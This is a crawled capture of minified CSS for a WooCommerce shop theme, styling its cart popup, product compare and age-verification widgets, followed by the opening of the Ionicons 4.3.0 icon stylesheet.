height="25" viewBox="0 0 32 32"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="%23555"></path></svg>');-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;height:25px}.nasa-minicart-footer{z-index:1;flex:0 0 auto;padding-bottom:25px}.nasa-minicart-footer .nasa-total-condition{margin-top:15px}.popup-cart-bg-close{position:absolute;top:0;left:0;height:100%;width:100%}.popup-cart-bg-close:hover{cursor:url("[data-uri]") 16 16,pointer}.ns-cart-popup-container{position:absolute;top:50%;left:50%;padding:40px 0 20px 0;max-height:100%;width:900px;max-width:90%;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ns-cart-popup-container::-webkit-scrollbar{display:none}.ns-cart-popup-container .blockOverlay{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.ns-cart-popup{position:relative;background-color:#fff;width:100%;padding:20px 40px 10px 40px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.ns-cart-popup .popup-cart-close{position:absolute;right:10px;top:10px;z-index:2}.ns-cart-popup .nasa-table-wrap{height:auto;overflow-y:auto;overflow-x:hidden;margin-bottom:30px;visibility:hidden;opacity:0}.ns-cart-popup .nasa-table-wrap.nasa-active{visibility:visible;opacity:1}.ns-cart-popup .product-item{visibility:inherit !important;animation-duration:inherit !important;animation-delay:inherit !important;animation-name:inherit !important}.ns-cart-popup .nasa-stclose.nasa-mfp-close{top:25px;right:25px}.ns-cart-popup .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow{top:50%}.ext-mini-cart-wrap{border-top:1px solid #efefef}.ext-mini-cart-wrap a{font-size:90%;line-height:18px;padding:8px 0;text-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.ext-mini-cart-wrap a i{font-size:22px;line-height:25px;display:block}.ext-mini-cart-wrap a svg{height:20px;width:18px}.ext-mini-cart-wrap a svg.ns-coupon-icon{width:16px}.ext-mini-cart-wrap .nssp{width:1px;height:30px;border-left:1px solid #ddd}.ext-mini-cart-wrap .nssp:first-child{display:none}.ext-mini-cart-wrap .mess-wrap{width:100%;border-top:1px solid #efefef}.ext-mini-cart-wrap .mess-wrap .woocommerce-error{background-color:transparent;padding:8px 0;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ext-mini-cart-wrap .mess-wrap .woocommerce-error li{color:#f76b6a}.ext-mini-cart-wrap .mess-wrap .wc-block-components-notice-banner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.ext-mini-cart-wrap .mess-wrap .wc-block-components-notice-banner svg{fill:currentColor}.ext-mini-cart-wrap .mess-wrap .wc-block-components-notice-banner,.ext-mini-cart-wrap .mess-wrap .woocommerce-message{font-size:100%;color:#00bb00;line-height:1;padding:8px 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ext-mini-cart-wrap .mess-wrap .woocommerce-info{color:#00bb00;padding:8px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ext-mini-cart-wrap .mess-wrap .woocommerce-info:before{font-family:'Pe-icon-7-stroke';content:"\e66c";font-size:150%;color:#00bb00;padding-right:8px}.nasa-static-sidebar .select2-container--default .select2-selection--single,.ns-cart-popup-v2 .select2-container--default .select2-selection--single{position:relative}.nasa-static-sidebar .ext-item-wrap,.ns-cart-popup-v2 .ext-item-wrap{padding-top:8px;font-size:13px;font-weight:normal;width:100%;gap:10px}.nasa-static-sidebar .total-cart-wrap,.ns-cart-popup-v2 .total-cart-wrap{border-top:1px solid #efefef;padding-top:15px;margin-top:15px;padding-bottom:5px}.nasa-static-sidebar .total-price-label2,.nasa-static-sidebar .total-price-2,.ns-cart-popup-v2 .total-price-label2,.ns-cart-popup-v2 .total-price-2{font-size:21px}.nasa-static-sidebar .shipping-content label,.ns-cart-popup-v2 .shipping-content label{margin:0;font-weight:normal;color:inherit}.nasa-static-sidebar .shipping-content label .amount,.ns-cart-popup-v2 .shipping-content label .amount{font-size:inherit}.nasa-static-sidebar #mini-cart-add-coupon_code,.ns-cart-popup-v2 #mini-cart-add-coupon_code{letter-spacing:3px}.nasa-static-sidebar .publish-coupon,.ns-cart-popup-v2 .publish-coupon{background-color:#f8f8f8;color:#666;width:100%;padding:5px 10px;margin-bottom:15px;border:1px dashed #f8f8f8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-static-sidebar .publish-coupon:last-child,.ns-cart-popup-v2 .publish-coupon:last-child{margin-bottom:0}.nasa-static-sidebar .publish-coupon:hover,.nasa-static-sidebar .publish-coupon.nasa-actived,.ns-cart-popup-v2 .publish-coupon:hover,.ns-cart-popup-v2 .publish-coupon.nasa-actived{border-color:#666}.nasa-static-sidebar .publish-coupon:hover,.ns-cart-popup-v2 .publish-coupon:hover{z-index:99}.nasa-static-sidebar .publish-coupon.nasa-actived,.ns-cart-popup-v2 .publish-coupon.nasa-actived{cursor:not-allowed}.nasa-static-sidebar .publish-coupon .discount-info,.ns-cart-popup-v2 .publish-coupon .discount-info{color:#000}.nasa-static-sidebar .publish-coupon .discount-code .nasa-uppercase,.ns-cart-popup-v2 .publish-coupon .discount-code .nasa-uppercase{border:1px dashed #9d9d9d;background-color:#f1f1f1;padding:5px 11px 5px 15px;margin:5px 0;letter-spacing:4px;color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-static-sidebar .publish-coupon>span,.ns-cart-popup-v2 .publish-coupon>span{margin:5px;line-height:1.2}.nasa-static-sidebar .total-cart-wrap{width:100%;gap:10px;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}#cart-sidebar .star-rating{display:none}#cart-sidebar .ns_carousel_pro_empty_sidebar{margin-left:50px;margin-right:50px;margin-bottom:30px}.after-add-to-cart-shop_table{margin:0;visibility:hidden;opacity:0}.after-add-to-cart-shop_table.shop_table{visibility:visible;opacity:1}.nasa-title-after-add-to-cart{font-weight:800;margin-bottom:20px}.nasa-after-add-to-cart-subtotal{font-size:110%;font-weight:800;color:#000;padding-bottom:10px}.nasa-after-add-to-cart-subtotal-price{font-size:120%;color:#f76b6a}.nasa-update-cart-popup.nasa-disable{opacity:0.7;cursor:not-allowed;background:transparent !important;color:#555 !important;border-color:#555 !important}.nasa-update-cart-popup.nasa-disable:hover{background:transparent !important;color:#555 !important;border-color:#555 !important}.nasa-compare-wrap-item{position:relative}.nasa-compare-label{text-align:center;width:100%;display:inline-block}.nasa-compare-label.hidden-tag{display:none}.nasa-compare-clear-all{margin:0 10px;line-height:37px;display:inline-block}.nasa-compare-list{padding:30px}.nasa-compare-list table{margin-bottom:0}.nasa-compare-list .nasa-compare-view{text-transform:none;letter-spacing:0;font-size:100%;font-weight:normal}.nasa-compare-item-hover{position:absolute;bottom:100%;width:230px;left:50%;padding-bottom:20px;z-index:0;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-compare-item-hover-wraper{position:relative;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);box-shadow:0 0 6px 0 rgba(1,1,1,0.3)}.nasa-compare-item-hover-wraper:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#ffffff;border-width:15px;margin-left:-15px;-webkit-filter:drop-shadow(0 1px 2px #dfdfdf);filter:drop-shadow(0px 1px 1px #dfdfdf)}.nasa-compare-item-hover-wraper h5{margin-bottom:0;line-height:1}.nasa-compare-item{position:relative;padding:0 5px;z-index:2;text-align:center}.nasa-compare-item .nasa-img-compare,.nasa-compare-item .nasa-no-image{display:inline-block;padding:10px;border-width:1px;border-color:#eaeaea;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-compare-item .nasa-no-image{border-style:dashed}.nasa-compare-item .nasa-img-compare{border-style:solid}.nasa-compare-wrap-item .nasa-remove-compare{height:20px;width:20px;line-height:20px;text-align:center;border:1px solid #eaeaea;position:absolute;right:-5px;top:-10px;background:#fff;visibility:hidden;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-compare-wrap-item .nasa-remove-compare i{color:#333;position:absolute;top:50%;left:50%;line-height:0;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-compare-wrap-item .nasa-remove-compare:hover{background:#f1f1f1;color:#333}.nasa-compare-wrap-item:hover .nasa-compare-item .nasa-img-compare{border-color:none;-webkit-box-shadow:0px 0px 3px 3px #f9f9f9;-moz-box-shadow:0px 0px 3px 3px #f9f9f9;box-shadow:0px 0px 3px 3px #f9f9f9}.nasa-compare-wrap-item:hover .nasa-compare-item .nasa-remove-compare{visibility:visible;opacity:1}.nasa-compare-wrap-item:hover .nasa-compare-item-hover{background:#fff;z-index:2;visibility:visible;opacity:1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ns_carousel_pro_empty_sidebar{padding-top:30px;border-top:1px solid #eee;display:none;margin:35px 20px 0 20px}.ns_carousel_pro_empty_sidebar .nasa-box-heading{margin-bottom:15px;font-size:125%;max-width:80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ns_carousel_pro_empty_sidebar .nasa-box-heading.text-center{max-width:100%}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .nasa-nav-arrow{top:-27px;opacity:1;visibility:visible}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .nasa-nav-arrow svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .slick-slide.nasa-wrap-column{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;padding:0 10px}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;gap:10px;margin:0;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #ddd}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget::after{display:none}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-img{min-width:inherit;max-width:65px;width:65px}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-meta{padding:0;text-align:start;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:start;align-items:start;flex:1;margin:0 !important;gap:5px}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-meta .star-rating{display:none}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-meta>*{margin:0;padding:0}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-meta .name{overflow:visible;white-space:wrap;text-overflow:inherit;font-size:100%}.ns_carousel_pro_empty_sidebar .nasa-slide-style-product-carousel .nasa-slick-slider .item-product-widget .nasa-item-meta .woocommerce-Price-amount{color:inherit;font-size:95%}@media only screen and (max-width: 767px){.product-lightbox .product-img{top:0 !important}.product-lightbox .product-quickview-info{max-height:unset !important}#nasa-quickview-popup{overflow-y:auto;top:0;left:0;bottom:0;padding:10px;background:transparent;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-ms-overflow-style:none;scrollbar-width:none}#nasa-quickview-popup::-webkit-scrollbar{display:none}#nasa-quickview-popup.nasa-active{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#nasa-quickview-popup.nasa-active.ns-left-to-right{-webkit-transform:translate(50%, 0);-moz-transform:translate(50%, 0);-o-transform:translate(50%, 0);-ms-transform:translate(50%, 0);transform:translate(50%, 0)}#nasa-quickview-popup.nasa-crazy-load .ns-mask-load{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#nasa-quickview-popup.product-lightbox .nasa-stclose.nasa-mfp-close{top:25px;right:25px}.nasa-compare-list{padding:10px 0 20px 0}h5.nasa-compare-label{margin-top:0;margin-bottom:20px}.ns-compare-btns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ns-compare-btns .nasa-compare-clear-all{margin-left:0;margin-right:0}.nasa-compare-list-bottom .nasa-compare-list table td{width:100%;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-compare-list-bottom .nasa-compare-list table td.nasa-td-products-compare .row{padding:0 5px;margin-bottom:20px}.nasa-compare-list-bottom .nasa-compare-list table td.nasa-td-products-compare .row .columns{padding:0}.nasa-compare-list-bottom .nasa-compare-list table td.nasa-td-products-compare .nasa-compare-item-hover{display:none}.nasa-compare-list-bottom .nasa-compare-list table td.nasa-td-products-compare .nasa-compare-wrap-item .nasa-remove-compare{visibility:visible;opacity:1;right:0}.nasa-rtl .nasa-close-mini-compare.nasa-stclose{left:5px;right:auto}.nasa-after-add-to-cart-buttons .button{width:100%;margin-bottom:20px}.ns-cart-popup{padding:20px 20px 10px 20px}.ns-cart-popup .nasa-slide-style-product-carousel .nasa-shortcode-title-slider{font-size:125%;line-height:30px}.nasa-crazy-load.qv-loading .qv-crazy-imgs{height:230px}.nasa-crazy-load.qv-loading .qv-crazy-info{top:285px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img{padding-left:20px;padding-right:20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form{padding:10px 20px 0 20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap{padding:0 20px}.nasa-mobile-app .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow{top:-34px}}#nasa-age-verification-popup-wrap{opacity:0;visibility:hidden;position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%, -90%);-moz-transform:translate(-50%, -90%);-o-transform:translate(-50%, -90%);-ms-transform:translate(-50%, -90%);transform:translate(-50%, -90%);max-width:90%;z-index:999}#nasa-age-verification-popup-wrap.nasa-trs{-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}#nasa-age-verification-popup-wrap .nasa-age-verification{background-color:#fff;padding:40px;text-align:center;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;opacity:1;visibility:visible;line-height:1.4}#nasa-age-verification-popup-wrap .nasa-age-verification.ns-age-denied{opacity:0;visibility:hidden;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, 50%);-moz-transform:translate(-50%, 50%);-o-transform:translate(-50%, 50%);-ms-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}#nasa-age-verification-popup-wrap .nasa-age-verification .nasa-age-question{font-size:34px;margin-bottom:20px}#nasa-age-verification-popup-wrap .nasa-age-verification .nasa-age-notice{margin-bottom:20px;color:#888888;white-space:nowrap}#nasa-age-verification-popup-wrap .nasa-age-verification .nasa-age-verification-button-wrap{gap:10px}#nasa-age-verification-popup-wrap .nasa-age-verification .nasa-age-verification-button-wrap .nasa-under-18{color:#333 !important;background-color:#efefef !important;border-color:#efefef !important}#nasa-age-verification-popup-wrap .nasa-age-verification .nasa-age-verification-button-wrap .nasa-under-18:hover{background-color:#dfdfdf !important;border-color:#dfdfdf !important}#nasa-age-verification-popup-wrap.ns-restricted .nasa-age-verification:not(.ns-age-denied){-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden}#nasa-age-verification-popup-wrap.ns-restricted .ns-age-denied{-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:1;visibility:visible}#nasa-age-verification-popup-wrap.nasa-active{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media only screen and (max-width: 767px){#nasa-age-verification-popup-wrap .nasa-age-verification-button-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#nasa-age-verification-popup-wrap .nasa-age-verification-button-wrap .button{width:100%;white-space:nowrap}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content>div:first-child,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2>div:first-child{margin-right:0}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content .nasa-minicart-items,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content .nasa-minicart-footer,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer{width:100%}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content .nasa-minicart-footer::before,.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-footer::before{display:none}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .nasa-title-after-add-to-cart{position:relative;margin-bottom:10px}.ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .ns_total_item{margin-top:10px}}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .popup-cart-close{right:auto;left:10px}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2>div:last-child:before{content:'';width:1px;background:#efefef;position:absolute;top:0px;right:-20px;bottom:0}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items{margin-left:20px;margin-right:0}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cart-popup-v2 .widget_shopping_cart_content_popup_v2 .nasa-minicart-items .nasa-title-after-add-to-cart{left:auto;right:0}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells h3.nasa-shortcode-title-slider{text-align:right}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow.slick-next{right:auto;left:15px}body.nasa-rtl .ns-cart-popup-wrap .ns-popup-container_v2 .ns-cross-sell-lazy .row .cross-sells .nasa-slick-slider:not(.main-img)>.nasa-nav-arrow.slick-prev{right:auto;left:-5px}body.nasa-rtl .mini-cart-item.nasa-remove-animate,body.nasa-rtl .nasa-tr-wishlist-item.nasa-remove-animate{-webkit-animation:remove-animate-rtl .35s linear 1 forwards;-moz-animation:remove-animate-rtl .35s linear 1 forwards;-o-animation:remove-animate-rtl .35s linear 1 forwards;-ms-animation:remove-animate-rtl .35s linear 1 forwards;animation:remove-animate-rtl .35s linear 1 forwards}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation{padding:0 5px 0 0}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells{padding-right:10px;padding-left:0}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow{right:auto;left:0px}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow.slick-next{left:28px}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slide-style-product-carousel h3{text-align:right}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .slick-list{padding-left:20% !important;padding-right:0 !important;margin-left:-20px;margin-right:-5px}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .slick-list .product-item .product-info-wrap .add_to_cart_button{left:auto;right:0px}body.nasa-rtl .nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .slick-list .product-item .product-info-wrap .add_to_cart_button.loading:before{right:5px;left:auto}@-webkit-keyframes remove-animate{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(calc(100% + 30px))}}@-moz-keyframes remove-animate{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(calc(100% + 30px))}}@-o-keyframes remove-animate{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(calc(100% + 30px))}}@keyframes remove-animate{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(calc(100% + 30px))}}@-webkit-keyframes remove-animate-rtl{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(calc(-100% - 30px))}}@-moz-keyframes remove-animate-rtl{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(calc(-100% - 30px))}}@-o-keyframes remove-animate-rtl{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(calc(-100% - 30px))}}@keyframes remove-animate-rtl{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(calc(-100% - 30px))}}


--- FILE ---
content_type: text/css
request_url: https://thebohobling.com/wp-content/plugins/icon-element/assets/ionicons/css/ionicons.css?ver=3.0.1
body_size: 6993
content:
/*!
  Ionicons, v4.3.0
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons

  Android-style icons originally built by Google’s
  Material Design Icons: https://github.com/google/material-design-icons
  used under CC BY http://creativecommons.org/licenses/by/4.0/
  Modified icons to fit ionicon’s grid from original.
*/

@font-face {
    font-family: "Ionicons";
    src: url("../fonts/ionicons.eot?v=4.3.0");
    src: url("../fonts/ionicons.eot?v=4.3.0#iefix") format("embedded-opentype"), url("../fonts/ionicons.woff2?v=4.3.0") format("woff2"), url("../fonts/ionicons.woff?v=4.3.0") format("woff"), url("../fonts/ionicons.ttf?v=4.3.0") format("truetype"), url("../fonts/ionicons.svg?v=4.3.0#Ionicons") format("svg");
    font-weight: normal;
    font-style: normal
}

.ion,
.ionicons,
.ion-ios-add:before,
.ion-ios-add-circle:before,
.ion-ios-add-circle-outline:before,
.ion-ios-airplane:before,
.ion-ios-alarm:before,
.ion-ios-albums:before,
.ion-ios-alert:before,
.ion-ios-american-football:before,
.ion-ios-analytics:before,
.ion-ios-aperture:before,
.ion-ios-apps:before,
.ion-ios-appstore:before,
.ion-ios-archive:before,
.ion-ios-arrow-back:before,
.ion-ios-arrow-down:before,
.ion-ios-arrow-dropdown:before,
.ion-ios-arrow-dropdown-circle:before,
.ion-ios-arrow-dropleft:before,
.ion-ios-arrow-dropleft-circle:before,
.ion-ios-arrow-dropright:before,
.ion-ios-arrow-dropright-circle:before,
.ion-ios-arrow-dropup:before,
.ion-ios-arrow-dropup-circle:before,
.ion-ios-arrow-forward:before,
.ion-ios-arrow-round-back:before,
.ion-ios-arrow-round-down:before,
.ion-ios-arrow-round-forward:before,
.ion-ios-arrow-round-up:before,
.ion-ios-arrow-up:before,
.ion-ios-at:before,
.ion-ios-attach:before,
.ion-ios-backspace:before,
.ion-ios-barcode:before,
.ion-ios-baseball:before,
.ion-ios-basket:before,
.ion-ios-basketball:before,
.ion-ios-battery-charging:before,
.ion-ios-battery-dead:before,
.ion-ios-battery-full:before,
.ion-ios-beaker:before,
.ion-ios-bed:before,
.ion-ios-beer:before,
.ion-ios-bicycle:before,
.ion-ios-bluetooth:before,
.ion-ios-boat:before,
.ion-ios-body:before,
.ion-ios-bonfire:before,
.ion-ios-book:before,
.ion-ios-bookmark:before,
.ion-ios-bookmarks:before,
.ion-ios-bowtie:before,
.ion-ios-briefcase:before,
.ion-ios-browsers:before,
.ion-ios-brush:before,
.ion-ios-bug:before,
.ion-ios-build:before,
.ion-ios-bulb:before,
.ion-ios-bus:before,
.ion-ios-business:before,
.ion-ios-cafe:before,
.ion-ios-calculator:before,
.ion-ios-calendar:before,
.ion-ios-call:before,
.ion-ios-camera:before,
.ion-ios-car:before,
.ion-ios-card:before,
.ion-ios-cart:before,
.ion-ios-cash:before,
.ion-ios-cellular:before,
.ion-ios-chatboxes:before,
.ion-ios-chatbubbles:before,
.ion-ios-checkbox:before,
.ion-ios-checkbox-outline:before,
.ion-ios-checkmark:before,
.ion-ios-checkmark-circle:before,
.ion-ios-checkmark-circle-outline:before,
.ion-ios-clipboard:before,
.ion-ios-clock:before,
.ion-ios-close:before,
.ion-ios-close-circle:before,
.ion-ios-close-circle-outline:before,
.ion-ios-cloud:before,
.ion-ios-cloud-circle:before,
.ion-ios-cloud-done:before,
.ion-ios-cloud-download:before,
.ion-ios-cloud-outline:before,
.ion-ios-cloud-upload:before,
.ion-ios-cloudy:before,
.ion-ios-cloudy-night:before,
.ion-ios-code:before,
.ion-ios-code-download:before,
.ion-ios-code-working:before,
.ion-ios-cog:before,
.ion-ios-color-fill:before,
.ion-ios-color-filter:before,
.ion-ios-color-palette:before,
.ion-ios-color-wand:before,
.ion-ios-compass:before,
.ion-ios-construct:before,
.ion-ios-contact:before,
.ion-ios-contacts:before,
.ion-ios-contract:before,
.ion-ios-contrast:before,
.ion-ios-copy:before,
.ion-ios-create:before,
.ion-ios-crop:before,
.ion-ios-cube:before,
.ion-ios-cut:before,
.ion-ios-desktop:before,
.ion-ios-disc:before,
.ion-ios-document:before,
.ion-ios-done-all:before,
.ion-ios-download:before,
.ion-ios-easel:before,
.ion-ios-egg:before,
.ion-ios-exit:before,
.ion-ios-expand:before,
.ion-ios-eye:before,
.ion-ios-eye-off:before,
.ion-ios-fastforward:before,
.ion-ios-female:before,
.ion-ios-filing:before,
.ion-ios-film:before,
.ion-ios-finger-print:before,
.ion-ios-fitness:before,
.ion-ios-flag:before,
.ion-ios-flame:before,
.ion-ios-flash:before,
.ion-ios-flash-off:before,
.ion-ios-flashlight:before,
.ion-ios-flask:before,
.ion-ios-flower:before,
.ion-ios-folder:before,
.ion-ios-folder-open:before,
.ion-ios-football:before,
.ion-ios-funnel:before,
.ion-ios-gift:before,
.ion-ios-git-branch:before,
.ion-ios-git-commit:before,
.ion-ios-git-compare:before,
.ion-ios-git-merge:before,
.ion-ios-git-network:before,
.ion-ios-git-pull-request:before,
